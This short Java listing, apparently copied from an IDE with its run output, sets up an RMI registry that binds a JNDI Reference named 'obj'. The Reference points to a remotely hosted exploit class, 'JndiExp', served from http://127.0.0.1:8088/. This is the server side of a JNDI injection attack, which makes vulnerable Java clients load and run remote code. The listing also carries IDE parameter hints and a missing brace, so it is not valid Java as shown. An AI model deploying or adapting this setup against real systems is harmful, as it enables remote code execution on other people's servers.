 public class RmiServer {
public static void main(String[] args) throws RemoteException , NamingException
String url = "http://127.0.0.1:8088/";
Registry registry = LocateRegistry.createRegistry( port: 1099);
Reference ref = new Reference( className: "Jndiexp", factory: "JndiExp",url);
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
registry.bind( name: "obj",referenceWrapper);
System.out.println("Rmi-Reference is already");
}
}
: RmiClient × RmiServer ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_51.jdk/Contents/Home/bin/java ...
Rmi-Reference is already